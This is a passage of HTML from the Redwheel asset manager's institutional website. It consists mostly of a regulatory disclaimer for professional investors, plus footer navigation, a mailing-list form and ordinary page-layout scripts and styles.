				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYzOCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE3ODMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-3699cbb elementor-section-height-min-height elementor-section-items-bottom elementor-section-content-bottom pagebreak disclaimer-page-break elementor-section-full_width elementor-section-height-default" data-id="3699cbb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-853a424" data-id="853a424" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-17100b7 elementor-widget elementor-widget-heading" data-id="17100b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">DISCLAIMER</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-3734c64 elementor-widget elementor-widget-text-editor" data-id="3734c64" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited (“RWC”). The term “Redwheel” may include any one or more Redwheel branded regulated entities including RWC Asset Management LLP, which is authorised and regulated by the UK Financial Conduct Authority and the US Securities and Exchange Commission (“SEC”); RWC Asset Advisors (US) LLC, which is registered with the SEC;  RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore; Redwheel Australia Pty Ltd is an Australian Financial Services Licensee with the Australian Securities and Investment Commission; and Redwheel Europe Fondsmæglerselskab A/S which is regulated by the Danish Financial Supervisory Authority.</p><p>Redwheel may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this document. Redwheel and RWC (together “Redwheel Group”) seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.</p><p>This document is directed only at professional, institutional, wholesale or qualified investors. The services provided by Redwheel are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.</p><p>This document has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction.</p><p>The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by Redwheel; or (iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). Redwheel Group bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.</p><p>Redwheel Group uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into Redwheel Group research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of Group and may be subject to change without notice. Redwheel Group is not liable for any decisions made or actions or inactions taken by you or others based on the contents of this document and neither Redwheel Group nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.</p><p>Information contained in this document should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the presentation and/or calculation of any projections or estimates contained herein and Redwheel Group does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. There can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this document may be aggregated data of Transactions executed by Redwheel that has been compiled so as not to identify the underlying Transactions of any particular customer.</p><p>No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a Redwheel-managed fund.</p><p>This document expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.</p><p>The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. Any distribution or reproduction of this document is not authorised and is prohibited without the express written consent of Redwheel Group.</p><p>Funds managed by Redwheel are not, and will not be, registered under the Securities Act of 1933 (the “Securities Act”) and are not available for purchase by US persons (as defined in Regulation S under the Securities Act) except to persons who are “qualified purchasers” (as defined in the Investment Company Act of 1940) and “accredited investors” (as defined in Rule 501(a) under the Securities Act).</p><p>This document does not constitute an offer to sell, purchase, subscribe for or otherwise invest in units or shares of any fund managed by Redwheel. Any offering is made only pursuant to the relevant offering document and the relevant subscription application. Prospective investors should review the offering memorandum in its entirety, including the risk factors in the offering memorandum, before making a decision to invest.</p><p>AIFMD and Distribution in the European Economic Area (“EEA”)</p><p>The Alternative Fund Managers Directive (Directive 2011/61/EU) (“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.</p><p>In relation to each member state of the EEA (each a “Member State”), this document may only be distributed and shares in a Redwheel fund (“Shares”) may only be offered and placed to the extent that (a) the relevant Redwheel fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this document may otherwise be lawfully distributed and the Shares may lawfully be offered or placed in that Member State (including at the initiative of the investor).</p><p>Information Required for Offering in Switzerland of Foreign Collective Investment Schemes to Qualified Investors within the meaning of Article 10 CISA.</p><p>This is an advertising document.</p><p>The representative and paying agent of the Redwheel-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Feldeggstrasse 12, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the Redwheel-managed funds offered in Switzerland, the place of performance is at the registered office of the Swiss Representative. The place of jurisdiction is at the registered office of the Swiss Representative or at the registered office or place of residence of the investor.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="1849" class="elementor elementor-1849 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-47250813 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47250813" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24d2cc9b" data-id="24d2cc9b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de3f2d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de3f2d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e0dce5d" data-id="4e0dce5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-18cc6935 elementor-widget elementor-widget-heading" data-id="18cc6935" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sign up to our mailing list</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3a08566c elementor-button-align-start elementor-widget elementor-widget-form" data-id="3a08566c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Email Sign Up">
			<input type="hidden" name="post_id" value="1849"/>
			<input type="hidden" name="form_id" value="3a08566c"/>
			<input type="hidden" name="referer_title" value="A revival of the physical world: NGEN looks like Emerging Markets in 2002 | Institutional | Redwheel" />

							<input type="hidden" name="queried_id" value="3324"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email address							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your email address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-reCAPTCHA_footer elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-reCAPTCHA_footer"><div class="elementor-g-recaptcha" data-sitekey="6LeliBUgAAAAALWfZoFIU9JWeUbY1HkuTN-huh5O" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-46610c14 elementor-widget elementor-widget-image" data-id="46610c14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/ad48c9cdd4d01597803aa206d24a29b7/rwc-logo-black.svg" class="attachment-full size-full wp-image-1848" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a53e4e4" data-id="a53e4e4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-21080921 elementor-widget elementor-widget-kurtosys-nav-menu" data-id="21080921" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-1-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1825 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1830 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1980 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1827 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/disclaimer/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Disclaimer</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1828 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/privacy-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Privacy Policy</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1826 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/cookie-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Cookie Policy</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2209 kurtosys-nav__item" role="none"><a href="https://www2.redwheel.com/managesubscription" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Preference Center</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2833 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/security-alert/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Security Alerts</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c9ec59a" data-id="7c9ec59a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1fec7e18 elementor-widget elementor-widget-heading" data-id="1fec7e18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ready to start talking?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-074b55b elementor-widget elementor-widget-kurtosys-nav-menu" data-id="074b55b" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-3-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3040 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-89e39b7 elementor-button-no-animation elementor-widget elementor-widget-button" data-id="89e39b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.linkedin.com/company/rwc/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fab fa-linkedin"></i>			</span>
						<span class="elementor-button-text">Follow us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32521097 elementor-widget elementor-widget-text-editor" data-id="32521097" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited. The term “Redwheel” may include any one or more Redwheel regulated entities including RWC Asset Management LLP, which is authorised and regulated by the Financial Conduct Authority in the United Kingdom (“RWC”). RWC is incorporated in England and Wales with its registered office at Verde 4th Floor, 10 Bressenden Place, London, SW1E 5DH, United Kingdom and its registered number is OC332015.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abfb2b3 rwc-footer-styles elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abfb2b3" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60574bec" data-id="60574bec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-434058d6 elementor-widget elementor-widget-ksys-html-js-widget" data-id="434058d6" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">/*Global Contact Us button start */

jQuery(function($) {
    function horizontal(){
        var H = $(window).height();
        if(H < 460){
            $(document.body).addClass('rwc-horizontal-body');
        }else{
            $(document.body).removeClass('rwc-horizontal-body');
        }
    }
    $(window).resize(function () {
        horizontal();
    });
    horizontal();
});

/*Global Contact Us button finish*/





/* Sustainability dropdown - START */
document.querySelectorAll('.sustainability-flyout .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
 
            if (targetElement) {
                targetElement.click();
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



//mobile

document.querySelectorAll('.sustainability-flyout-mobile .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
                console.log("item", item)
            if (item) {
                item.click();
            }

            if (targetElement) {
                const targetPosition = targetElement.getBoundingClientRect().top + window.scrollY;
                targetElement.click();

                setTimeout(() => {
                    window.scrollTo({
                        top: targetPosition - 122,
                        behavior: 'smooth'
                    });
                }, 500);
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



/* Sustainability dropdown - END */
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37cfcc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37cfcc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b414c0f" data-id="b414c0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c34b08 elementor-widget elementor-widget-ksys-html-js-widget" data-id="0c34b08" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">(function () {
  // Select target elements
  const targetElements = document.querySelectorAll(
    ".advanced-filter-taxonomy .elementor-row > div .kurtosys-select"
  );
  const targetClassName = "select-in-use";

  // Create observer instance
  const observer = new MutationObserver((mutationsList) => {
    mutationsList.forEach((mutation) => {
      if (mutation.type === "attributes" && mutation.attributeName === "class") {
        const element = mutation.target;
        const oldClasses = mutation.oldValue ? mutation.oldValue.split(" ") : [];
        const newClasses = element.classList.value.split(" ");

        if (
          !oldClasses.includes(targetClassName) &&
          newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} added to`, element);
          runCode();
        }

        if (
          oldClasses.includes(targetClassName) &&
          !newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} removed from`, element);
        }
      }
    });
  });

  // Observer config
  const config = {
    attributes: true,
    attributeFilter: ["class"],
    attributeOldValue: true,
  };

  // Observe all matching elements
  targetElements.forEach((element) => {
    observer.observe(element, config);
  });

  // Style function
  function runCode() {
    const style = document.createElement("style");
    style.textContent = `
        .elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive::before {
            cursor: none !important;
        }
    `;
    document.head.appendChild(style);

    document.querySelectorAll(".elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive")
      .forEach((el) => {
        el.style.cssText = `
                cursor: none;
                background-color: #e0e0e0;
                opacity: 0.5;
                color: #888;
            `;
      });
  }
})()</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e1f3eaa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1f3eaa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4194aa8" data-id="4194aa8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript'>
/* <![CDATA[ */
var rankMath = {"version":"1.0.22","ajaxurl":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-admin\/admin-ajax.php","adminurl":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-admin\/admin.php","security":"b95bb7ce41"};

/* ]]> */
</script>
<style id="elementor-post-3813">.elementor-3813 .elementor-element.elementor-element-1af04ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3813 .elementor-element.elementor-element-1af04ff > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3813 .elementor-element.elementor-element-dde5ed0{text-align:left;}.elementor-3813 .elementor-element.elementor-element-dde5ed0 img{width:180px;}.elementor-3813 .elementor-element.elementor-element-dde5ed0 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-3813 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3813 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3813 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3813 .elementor-element.elementor-element-4339851 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3813 .elementor-element.elementor-element-4339851 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3813 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-3813 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-3813 .elementor-element.elementor-element-0c7dedf .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;fill:#131313;color:#131313;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-3813 .elementor-element.elementor-element-0c7dedf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3813 .elementor-element.elementor-element-0c7dedf{width:auto;max-width:auto;}.elementor-3813 .elementor-element.elementor-element-6a66194:not(.elementor-motion-effects-element-type-background), .elementor-3813 .elementor-element.elementor-element-6a66194 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3813 .elementor-element.elementor-element-6a66194{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3813 .elementor-element.elementor-element-6a66194 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3813 .elementor-element.elementor-element-8a9e6be > .elementor-container{min-height:400px;}.elementor-3813 .elementor-element.elementor-element-d884265 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3813 .elementor-element.elementor-element-d884265 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3813 .elementor-element.elementor-element-8a9e6be:not(.elementor-motion-effects-element-type-background), .elementor-3813 .elementor-element.elementor-element-8a9e6be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3813 .elementor-element.elementor-element-8a9e6be{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2000;}.elementor-3813 .elementor-element.elementor-element-8a9e6be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-3813 .dialog-message{width:100vw;height:500px;align-items:flex-start;}#elementor-popup-modal-3813{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3813 .dialog-widget-content{background-color:#F1F1F1;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-3813 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3813 .elementor-element.elementor-element-f02a8e3 > .elementor-widget-container{padding:10px 10px 10px 10px;}}@media(max-width:768px){.elementor-3813 .elementor-element.elementor-element-1af04ff{width:100%;}.elementor-bc-flex-widget .elementor-3813 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3813 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3813 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-3813 .elementor-element.elementor-element-0c7dedf .elementor-button{font-size:15px;}}@media(max-width:1024px) and (min-width:769px){.elementor-3813 .elementor-element.elementor-element-1af04ff{width:50%;}.elementor-3813 .elementor-element.elementor-element-4339851{width:50%;}}/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="3813" class="elementor elementor-3813 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a66194 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a66194" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af04ff" data-id="1af04ff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
